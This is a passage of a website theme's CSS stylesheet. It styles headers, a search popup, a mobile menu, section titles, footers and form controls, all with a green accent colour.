    font-size: 12px;
    line-height: 28px;
    border: 1px solid rgba(0, 0, 0, 0.10);
    text-align: center;
    background: none;
    color: #aaaaaa;
    border-radius: 50%;
    -webkit-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}

.social-links-two li a:hover {
    background: #00aa55;
    border-color: #00aa55;
    color: #ffffff;
}

.header-style-two .header-upper {
    background: #040404;
}

.header-style-two .header-upper .logo-box {
    position: relative;
    float: left;
    padding: 19px 0px;
    min-width: 200px;
    background: #ffffff;
}

.header-style-two .header-upper .logo-box:before {
    content: '';
    position: absolute;
    right: 100%;
    margin-right: -1px;
    top: 0;
    width: 2000px;
    height: 100%;
    background: #ffffff;
}

.header-style-two .header-upper .nav-outer {
    float: left;
    margin-left: 60px;
}

.header-style-two .header-upper .search-btn-one {
    position: relative;
    float: right;
    margin-left: 0px;
    margin-top: 23px;
}

.header-style-two .header-upper .search-btn-one:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0px;
    height: 30px;
    border-left: 1px solid rgba(255, 255, 255, 0.40);
}

.header-style-two .header-upper .search-btn-one button {
    color: #ffffff;
}

.header-style-two .header-upper .search-btn-one button .icon {
    color: #ffffff;
}

.header-style-two .header-upper .main-menu .navigation>li {
    padding: 10px 0px;
}

.header-style-two .header-upper .main-menu .navigation>li>a {
    color: #ffffff;
    font-size: 15px;
}


/*** 

====================================================================
				Sticky Header
====================================================================

***/

.sticky-header {
    display: none;
    position: fixed;
    visibility: hidden;
    opacity: 0;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    z-index: -1;
    background: #ffffff;
    border-bottom: 1px solid #f0f0f0;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.10);
    -webkit-transition: top 300ms ease;
    -moz-transition: top 300ms ease;
    -ms-transition: top 300ms ease;
    -o-transition: top 300ms ease;
    transition: top 300ms ease;
}

.fixed-header .sticky-header {
    opacity: 1;
    z-index: 99901;
    visibility: visible;
}

.fixed-header .sticky-header .logo {
    padding: 10px 0px;
}

.sticky-header .main-menu .navigation>li {
    margin-left: 40px !important;
    padding: 0;
    margin-right: 0;
    background-color: transparent;
}

.sticky-header .main-menu .navigation>li.dropdown>a:after,
.sticky-header .main-menu .navigation>li:before {
    display: none;
}

.sticky-header .main-menu .navigation>li>a {
    padding: 21px 0px !important;
    line-height: 30px;
    font-size: 16px;
    font-weight: 600;
    color: #25283a;
    text-transform: capitalize;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.sticky-header .main-menu .navigation>li>ul>li>ul {
    left: auto;
    right: 100%;
}

.sticky-header .main-menu .navigation>li:hover>a,
.sticky-header .main-menu .navigation>li.current>a,
.sticky-header .main-menu .navigation>li.current-menu-item>a {
    opacity: 1;
}


/*** 

====================================================================
	Search Popup
====================================================================

***/

.search-popup {
    position: fixed;
    left: 0;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 99999;
    visibility: hidden;
    opacity: 0;
    overflow: auto;
    background: rgba(0, 0, 0, 0.0);
    transition: all 100ms ease;
    -moz-transition: all 100ms ease;
    -webkit-transition: all 100ms ease;
    -ms-transition: all 100ms ease;
    -o-transition: all 100ms ease;
}

.search-popup:before {
    content: '';
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.70);
    -webkit-transform: translateY(101%);
    -ms-transform: translateY(101%);
    transform: translateY(101%);
}

.search-popup.popup-visible:before {
    transition: all 500ms ease 100ms;
    -moz-transition: all 500ms ease 100ms;
    -webkit-transition: all 500ms ease 100ms;
    -ms-transition: all 500ms ease 100ms;
    -o-transition: all 500ms ease 100ms;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}

.search-popup.popup-visible {
    opacity: 1;
    visibility: visible;
}

body.search-visible {
    overflow: hidden;
}

.search-popup .overlay-layer {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    display: block;
}

.search-popup .close-search {
    position: absolute;
    right: 25px;
    top: 25px;
    font-size: 22px;
    color: #ffffff;
    cursor: pointer;
    z-index: 5;
}

.search-popup .close-search:hover {
    opacity: 0.70;
}

.search-popup .search-form {
    position: relative;
    padding: 0px 15px 0px;
    max-width: 1024px;
    margin: 0 auto;
    margin-top: 150px;
    margin-bottom: 100px;
    opacity: 0;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    z-index: 10;
}

.search-popup.popup-visible .search-form {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    transition: all 500ms ease 500ms;
    -moz-transition: all 900ms ease 500ms;
    -webkit-transition: all 900ms ease 500ms;
    -ms-transition: all 900ms ease 500ms;
    -o-transition: all 900ms ease 500ms;
}

.search-popup .search-form fieldset {
    position: relative;
    border: 7px solid rgba(255, 255, 255, 0.50);
    border-radius: 12px;
}

.search-popup .search-form fieldset input[type="search"] {
    position: relative;
    height: 70px;
    padding: 20px 220px 20px 30px;
    background: #ffffff;
    line-height: 30px;
    font-size: 24px;
    color: #233145;
    border-radius: 7px;
}

.search-popup .search-form fieldset input[type="submit"] {
    position: absolute;
    display: block;
    right: 0px;
    top: 0px;
    text-align: center;
    width: 220px;
    height: 70px;
    padding: 20px 10px 20px 10px;
    color: #ffffff !important;
    background: #00aa55;
    line-height: 30px;
    font-size: 20px;
    cursor: pointer;
    text-transform: uppercase;
    border-radius: 0px 7px 7px 0px;
}

.search-popup .search-form fieldset input[type="submit"]:hover {
    background: #00aa55;
}

.search-popup h3 {
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 600;
    color: #ffffff;
    margin-bottom: 20px;
    letter-spacing: 1px;
    text-align: center;
}

.search-popup .recent-searches {
    font-size: 16px;
    color: #ffffff;
    text-align: center;
}

.search-popup .recent-searches li {
    display: inline-block;
    margin: 0px 10px 10px 0px;
}

.search-popup .recent-searches li a {
    display: block;
    line-height: 24px;
    border: 1px solid #ffffff;
    padding: 7px 15px;
    color: #ffffff;
    border-radius: 3px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.search-popup .recent-searches li a:hover {
    color: #00aa55;
    border-color: #00aa55;
}


/*** 

====================================================================
			Mobile Menu
====================================================================

***/

.nav-outer .mobile-nav-toggler {
    position: relative;
    float: right;
    font-size: 32px;
    line-height: 40px;
    cursor: pointer;
    margin-left: 0px;
    color: #222222;
    margin: 25px 0px 0px;
    display: none;
}

.mobile-menu {
    position: fixed;
    right: 0;
    top: 0;
    width: 300px;
    padding-right: 30px;
    max-width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
}

.mobile-menu .mCSB_inside>.mCSB_container {
    margin-right: 5px;
}

.mobile-menu .navbar-collapse {
    display: block !important;
}

.mobile-menu .nav-logo {
    position: relative;
    padding: 30px 25px;
    text-align: left;
}

.mobile-menu-visible {
    overflow: hidden;
}

.mobile-menu-visible .mobile-menu {
    opacity: 1;
    visibility: visible;
}

.mobile-menu .menu-backdrop {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: rgba(0, 0, 0, 0.70);
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop {
    opacity: 0.70;
    visibility: visible;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .menu-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    background: #202020;
    padding: 0px 0px;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    border-radius: 0px;
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
}

.mobile-menu-visible .mobile-menu .menu-box {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu .close-btn {
    position: absolute;
    right: 10px;
    top: 10px;
    line-height: 30px;
    width: 24px;
    text-align: center;
    font-size: 16px;
    color: #ffffff;
    cursor: pointer;
    z-index: 10;
    -webkit-transition: all 0.9s ease;
    -moz-transition: all 0.9s ease;
    -ms-transition: all 0.9s ease;
    -o-transition: all 0.9s ease;
    transition: all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.mobile-menu .close-btn:hover {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.mobile-menu .navigation {
    position: relative;
    display: block;
    width: 100%;
    float: none;
}

.mobile-menu .navigation li {
    position: relative;
    display: block;
    border-top: 1px solid rgba(255, 255, 255, 0.10);
}

.mobile-menu .navigation:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.mobile-menu .navigation li>ul>li:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.10);
}

.mobile-menu .navigation li>a {
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 25px;
    font-size: 15px;
    font-weight: 500;
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.mobile-menu .navigation li ul li>a {
    font-size: 15px;
    margin-left: 20px;
    text-transform: capitalize;
}

.mobile-menu .navigation li>a:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    height: 0;
    border-left: 3px solid #00aa55;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.mobile-menu .navigation li.current>a:before {
    height: 100%;
}

.mobile-menu .navigation li.dropdown .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 6px;
    width: 32px;
    height: 32px;
    text-align: center;
    font-size: 16px;
    line-height: 32px;
    color: #ffffff;
    background: rgba(255, 255, 255, 0.10);
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    z-index: 5;
}

.mobile-menu .navigation li.dropdown>a {
    padding-right: 30px;
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.mobile-menu .navigation li>ul,
.mobile-menu .navigation li>ul>li>ul {
    display: none;
}

.mobile-menu .social-links {
    position: relative;
    text-align: center;
    padding: 30px 25px;
}

.mobile-menu .social-links li {
    position: relative;
    display: inline-block;
    margin: 0px 10px 10px;
}

.mobile-menu .social-links li a {
    position: relative;
    line-height: 32px;
    font-size: 16px;
    color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}


/*** 

====================================================================
		Lazy Load Settings
====================================================================

***/

img.lazy-image {
    background: url(../images/icons/image-bg.svg) center center no-repeat;
}

img.lazy-image.loaded {
    background-image: none;
}

.owl-theme img.lazy-image.loaded {
    height: auto;
    opacity: 1;
}





/*** 

====================================================================
		Section Title
====================================================================

***/

.sec-title {
    position: relative;
    margin-bottom: 60px;
}

.sec-title.centered {
    max-width: 600px;
    margin: 0 auto 60px;
}

.sec-title h2 {
    position: relative;
    display: block;
    font-size: 36px;
    line-height: 1.25em;
    color: #222222;
    font-weight: 700;
    margin-bottom: 0px;
}

.sec-title.light h2 {
    color: #ffffff;
}

.sec-title .lower-text {
    position: relative;
    display: block;
    font-size: 15px;
    line-height: 1.6em;
    font-weight: 500;
    color: #757575;
    padding: 20px 0px 0px;
}

.sec-title.centered .lower-text {
    max-width: 500px;
    margin: 0 auto;
}

.sec-title.with-separator h2 {
    padding-bottom: 27px;
}

.sec-title.centered .separator {
    margin: 0 auto;
}

.sec-title .separator {
    position: relative;
    width: 26px;
    height: 0;
}

.sec-title .separator:before {
    content: '';
    position: absolute;
    top: -7px;
    left: 100%;
    margin-left: 10px;
    width: 36px;
    border-bottom: 2px solid #00aa55;
}

.sec-title .separator:after {
    content: '';
    position: absolute;
    top: -7px;
    right: 100%;
    margin-right: 10px;
    width: 36px;
    border-bottom: 2px solid #00aa55;
    display: none;
}

.sec-title.centered .separator:after {
    display: block;
}

.sec-title .separator .cir {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 12px;
    height: 12px;
    border: 2px solid #00aa55;
    border-radius: 50%;
}

.sec-title .separator .c-1 {
    left: 0;
}

.sec-title .separator .c-2 {
    left: 7px;
    background: #00aa55;
}

.sec-title .separator .c-3 {
    left: auto;
    right: 0;
}

.sec-title.light .separator:before,
.sec-title.light .separator:after {
    border-color: #ffffff;
}

.sec-title.light .separator .cir {
    border-color: #ffffff;
}

.sec-title.light .separator .c-2 {
    background: #ffffff;
}

.list-style-one {
    position: relative;
}

.list-style-one li {
    position: relative;
    margin-bottom: 7px;
    line-height: 24px;
    padding-left: 25px;
}

.list-style-one li:before {
    content: "\f11c";
    position: absolute;
    left: 0;
    top: 0;
    font-family: 'Flaticon';
    color: #00aa55;
}



/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer {
    position: relative;
    background: #222222;
    color: #ddd;
}

.main-footer .widgets-section {
    position: relative;
    padding: 100px 0px 20px;
}

.main-footer .footer-widget {
    position: relative;
    margin-bottom: 40px;
}

.main-footer .widget-title {
    position: relative;
}

.main-footer .widget-content {
    position: relative;
}

.footer-widget .elementor-widget-container > h5,
.main-footer .widget-title h4 {
    position: relative;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 700;
    margin: 0 0;
    font-size: 20px;
    margin-bottom: 20px;
}

.main-footer .about-widget .logo {
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.main-footer .about-widget .logo img {
    max-width: 149px;
}

.main-footer .about-widget h5 {
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 5px;
}

.main-footer .about-widget .address {
    position: relative;
    margin-bottom: 20px;
}

.main-footer .links-widget {
    position: relative;
}

.main-footer .links-widget .column {
    position: relative;
    margin-bottom: 30px;
}

.main-footer .links-widget .menu li {
    position: relative;
    margin-bottom: 8px;
    line-height: 24px;
    font-size: 15px;
}

.main-footer .links-widget .menu li:last-child {
    margin-bottom: 0;
}

.main-footer .links-widget .menu li a {
    position: relative;
    display: block;
    color: #ddd;
    line-height: 24px;
    font-size: 15px;
    text-transform: none;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.main-footer .links-widget .menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -1px;
    width: 0px;
    border-bottom: 2px solid #00aa55;
    opacity: 0;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.main-footer .links-widget .menu li:hover a:before {
    opacity: 1;
    width: 15px;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.main-footer .links-widget .menu li a:hover {
    color: #ffffff;
    padding-left: 20px;
}

.main-footer .num-widget ul li {
    position: relative;
    margin-bottom: 7px;
    line-height: 24px;
    font-size: 15px;
}

.main-footer .num-widget ul li:last-child {
    margin-bottom: 0;
}

.main-footer .num-widget ul li a {
    position: relative;
    display: block;
    color: #ddd;
    line-height: 24px;
    font-size: 15px;
    text-transform: capitalize;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.main-footer .num-widget ul li .hvr-info {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    padding-left: 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.main-footer .num-widget ul li a:hover .hvr-info {
    opacity: 1;
    visibility: visible;
    margin-left: 5px;
}

.main-footer .num-widget ul li a .hvr-info:before {
    content: "\f1be";
    font-family: "Flaticon";
    position: absolute;
    left: 0;
    top: 0;
    color: #00aa55;
}

.main-footer .num-widget ul li:hover a:before {
    opacity: 1;
    width: 15px;
    transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.main-footer .num-widget ul li a:hover {
    color: #ffffff;
}

.main-footer .footer-bottom {
    position: relative;
    line-height: 24px;
}

.main-footer .footer-bottom .inner {
    position: relative;
    display: block;
    text-align: center;
    padding: 40px 0px;
    border-top: 1px solid #e2eef2;
}

.main-footer .footer-bottom .inner {
    position: relative;
    padding: 30px 0px;
    border-top: 1px solid rgba(255, 255, 255, 0.10);
}

.main-footer .footer-bottom .copyright {
    position: relative;
}

.main-footer .footer-bottom .copyright strong {
    color: #222222;
}

.main-footer .footer-bottom .copyright a {
    text-transform: capitalize;
    color: #00aa55;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.main-footer .footer-bottom .copyright a:hover {
    text-decoration: underline;
}

.main-footer .social-links {
    position: relative;
    padding-top: 20px;
    text-align: center;
}

.main-footer .social-links ul {
    position: relative;
}

.main-footer .social-links li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0px 7px;
    line-height: 24px;
}

.main-footer .social-links li a {
    color: #ddd;
    font-size: 14px;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.main-footer .social-links li a:hover {
    color: #00aa55;
}

/*** 

====================================================================
	Default Form
====================================================================

***/

.default-form {
    position: relative;
}

.default-form .row {
    margin: 0 -10px;
}

.default-form .form-group {
    position: relative;
    margin-bottom: 10px;
}

.default-form .row .form-group {
    padding: 0 5px;
}

.default-form .form-group .field-label {
    position: relative;
    display: block;
    color: #7f8a99;
    font-size: 13px;
    line-height: 24px;
    text-align: left;
    font-family: 'Manjari', sans-serif;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.default-form .form-group input[type="text"],
.default-form .form-group input[type="email"],
.default-form .form-group input[type="password"],
.default-form .form-group input[type="tel"],
.default-form .form-group input[type="url"],
.default-form .form-group input[type="file"],
.default-form .form-group input[type="number"],
.default-form .form-group textarea,
.default-form .form-group select {
    position: relative;
    display: block;
    height: 50px;
    width: 100%;
    font-size: 15px;
    color: #222222;
    line-height: 28px;
    font-weight: 400;
    padding: 12px 20px 8px;
    background-color: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.10);
    border-radius: 0px;
    font-family: 'Manjari', sans-serif;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.default-form .form-group textarea {
    height: 105px;
    padding-top: 12px;
    resize: none;
}

.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group input[type="password"]:focus,
.default-form .form-group input[type="tel"]:focus,
.default-form .form-group input[type="url"]:focus,
.default-form .form-group input[type="file"]:focus,
.default-form .form-group input[type="number"]:focus,
.default-form .form-group textarea:focus,
.default-form .form-group select:focus,
.form-group .ui-selectmenu-button.ui-button:focus,
.form-group .ui-selectmenu-button.ui-button:active {
    border-color: #00aa55;
}

.default-form ::-webkit-input-placeholder {
    color: #757575;
}

.default-form ::-moz-input-placeholder {
    color: #757575;
}

.default-form ::-ms-input-placeholder {
    color: #757575;
}

.default-form label.error {
    color: #ff0000;
    font-size: 14px;
    text-transform: capitalize;
    text-align: left;
    display: block;
    font-family: 'Manjari', sans-serif;
    padding-top: 5px;
}

.default-form .check-block {
    position: relative;
    display: block;
    margin-bottom: 5px;
}

.default-form .check-block input {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
}

.default-form .check-block label {
    position: relative;
    display: block;
    padding-left: 30px;
    line-height: 26px;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    cursor: pointer;
}

.default-form .check-block label:before {
    content: '';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    left: 0;
    top: 3px;
    width: 18px;
    height: 18px;
    color: #00aa55;
    line-height: 16px;
    font-size: 10px;
    text-align: center;
    border: 1px solid #d0d0d0;
    font-weight: 800;
}

.default-form .check-block input:checked+label:before {
    content: '\f00c';
    border-color: #00aa55;
}

.content-box .default-form label.error {
    color: #ffffff;
    font-size: 16px;
    padding-top: 10px;
}


/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button {
    width: 100%;
    font-size: 15px;
    font-style: normal;
    height: 52px;
    padding: 10px 20px;
    line-height: 28px;
    font-family: 'Manjari', sans-serif;
    color: #222222;
    border-radius: 0px;
    background-color: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.10);
}

.form-group .ui-button .ui-icon {
    background: none;
    position: relative;
    top: 3px;
    right: -5px;
    text-indent: 0px;
    color: #333333;
}

.form-group .ui-button .ui-icon:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f107";
    position: absolute;
    right: 0px;
    top: 2px !important;
    top: 13px;
    width: 10px;
    height: 20px;
    display: block;
    font-style: normal;
    color: #aaaaaa;
    line-height: 20px;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    z-index: 5;
}

.ui-widget.ui-widget-content {
    border: 1px solid #e0e0e0;
    font-family: 'Montserrat Alternates', sans-serif;
}

.ui-menu .ui-menu-item {
    font-size: 14px;
    border-bottom: 1px solid #e0e0e0;
}

.ui-menu .ui-menu-item:last-child {
    border: none;
}

.ui-menu .ui-menu-item-wrapper {
    position: relative;
    display: block;
    padding: 9px 25px !important;
    font-size: 14px;
    line-height: 24px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.ui-menu .ui-menu-item-wrapper:hover,
.ui-menu .ui-menu-item-wrapper.ui-state-active {
    background: #00aa55;
}

.quantity-spinner {
    position: relative;
    display: block;
}

.quantity-spinner .inner-box {
    position: relative;
    display: block;
}

.quantity-spinner input {
    position: relative;
    display: block;
    font-size: 15px;
    color: #7f8a99;
    line-height: 30px;
    height: 52px;
    width: 100%;
    padding: 10px 40px;
    border: 1px solid #e5e5e5;
    background: none;
    margin: 0px;
    font-weight: 400;
    text-align: center;
}

.quantity-spinner .minus {
    position: absolute;
    left: 0px;
    top: 1px;
    width: 53px;
    height: 50px;
    font-size: 20px;
    line-height: 30px;
    padding: 10px 0;
    text-align: center;
    background: none;
    font-weight: 400;
    color: #7f8a99;
    border-right: 1px solid #e5e5e5;
    z-index: 1;
    cursor: pointer;
}

.quantity-spinner .plus {
    position: absolute;
    right: 0px;
    top: 1px;
    width: 53px;
    height: 50px;
    font-size: 20px;
    line-height: 30px;
    padding: 10px 0;
    text-align: center;
    background: none;
    font-weight: 400;
    color: #7f8a99;
    border-left: 1px solid #e5e5e5;
    z-index: 1;
    cursor: pointer;
}

#ui-datepicker-div {
    z-index: 10 !important;
}


/*** 

====================================================================
	Get Info Section
====================================================================

***/

.get-info-section {
    position: relative;
    padding: 110px 0px 105px;
    background: #ffffff;
}

.get-info-section .sec-title {
    margin-bottom: 50px;
}

.get-info-section .left-col,
.get-info-section .right-col {
    position: relative;
    margin-bottom: 30px;
}

.get-info-section .left-col .inner,
.get-info-section .right-col .inner {
    position: relative;
    display: block;
}

.get-info-section .form-box {
    position: relative;
    padding: 30px 30px 20px;
    background: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.10);
}

.get-info-section .form-box button {
    display: block;
    width: 100%;
}

.get-info-section .form-box button .btn-title {
    padding: 13px 20px 8px;
}

.get-info-section .see-more {
    position: relative;
    display: block;
    padding-top: 20px;
    text-align: center;
}


/*** 

====================================================================
	Main Footer Two
====================================================================

***/

.main-footer-two {
    position: relative;
    background: #222222;
    padding: 50px 0px 0px;
    color: #ddd;
}

.main-footer-two .upper-logo-box {
    position: relative;
    padding: 25px 0px 30px;
    text-align: center;
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}
.main-footer-two .upper-logo-box .logo img {
    max-width: 149px;
}
.main-footer-two .widgets-section {
    position: relative;
    padding: 50px 0px 40px;
}

.main-footer-two .widgets-section .column {
    position: relative;
    padding: 0px 40px;
    border-right: 1px solid rgba(255, 255, 255, 0.10);
    margin-bottom: 40px;
}

.main-footer-two .widgets-section .column:last-child {
    border: none;
}

.main-footer-two .footer-widget {
    position: relative;
}

.main-footer-two .widget-title {
    position: relative;
    margin-bottom: 20px;
}

.main-footer-two .widget-content {
    position: relative;
}

.main-footer-two .widget-title h4 {
    position: relative;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 700;
    margin: 0 0;
}

.main-footer-two .about-widget .logo {
    position: relative;
    display: block;
    margin-bottom: 20px;
}

.main-footer-two .about-widget h5 {
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 5px;
}

.main-footer-two .about-widget .address {
    position: relative;
    margin-bottom: 20px;
}

.main-footer-two .links-widget {
    position: relative;
}

.main-footer-two .links-widget .column {
    position: relative;
    margin-bottom: 30px;
}

.main-footer-two .links-widget .menu li {
    position: relative;
    margin-bottom: 10px;
    line-height: 24px;
    font-size: 15px;
}

.main-footer-two .links-widget .menu li:last-child {
    margin-bottom: 0;
}

.main-footer-two .links-widget .menu li a {
    position: relative;
    display: block;
    color: #ddd;
    line-height: 24px;
    font-size: 15px;
    text-transform: capitalize;
    transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.main-footer-two .links-widget .menu li a:hover {
    color: #ffffff;
    text-decoration: underline;
}

.main-footer-two .twitter-widget .feed {
    position: relative;
}

.main-footer-two .twitter-widget .feed .text {
    position: relative;
    line-height: 1.6em;
    margin-bottom: 20px;
}

.main-footer-two .twitter-widget .feed a {
    position: relative;
    color: #00aa55;
}

.main-footer-two .twitter-widget .info {
    position: relative;
    padding-left: 45px;
    min-height: 50px;
}

.main-footer-two .twitter-widget .info .name {
    position: relative;
    display: block;
    font-family: 'Manjari', sans-serif;
    color: #ffffff;
    font-size: 18px;
    line-height: 1.4em;
    text-transform: capitalize;
}

.main-footer-two .twitter-widget .info .icon {
    position: absolute;
    left: 0;
    top: 10px;
    line-height: 30px;
    color: #00aa55;
    font-size: 26px;
}

.main-footer-two .newsletter-form {
    position: relative;
    display: block;
}

.main-footer-two .newsletter-form .instruction {
    position: relative;
    display: block;
    line-height: 1.5em;
    margin-bottom: 20px;
}

.main-footer-two .newsletter-form form {
    position: relative;
}

.main-footer-two .newsletter-form .form-group {
    position: relative;
    margin: 0 0;
}

.main-footer-two .newsletter-form .form-group input[type="text"],
.main-footer-two .newsletter-form .form-group input[type="tel"],
.main-footer-two .newsletter-form .form-group input[type="email"],
.main-footer-two .newsletter-form .form-group textarea {
    position: relative;
    width: 100%;
    line-height: 24px;
    padding: 0px 0px 6px;
    height: 30px;
    display: block;
    font-size: 15px;
    background: none;
    font-weight: 400;
    color: #ffffff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer-two .newsletter-form .form-group input[type="text"]:focus,
.main-footer-two .newsletter-form .form-group input[type="email"]:focus,
.main-footer-two .newsletter-form .form-group input[type="tel"]:focus {
    border-color: #00aa55;
}

.main-footer-two .newsletter-form .form-group input::-webkit-input-placeholder {
    color: #757575;
}

.main-footer-two .newsletter-form .theme-btn {
    position: relative;
    display: block;
    background: none;
    color: #ffffff;
    margin-top: 15px;
    text-align: center;
}

.main-footer-two .newsletter-form .theme-btn .arrow {
    padding-right: 7px;
}

.main-footer-two .footer-bottom {
    position: relative;
    line-height: 24px;
    background: #1d1d1d;
}

.main-footer-two .footer-bottom .inner {
    position: relative;
    display: block;
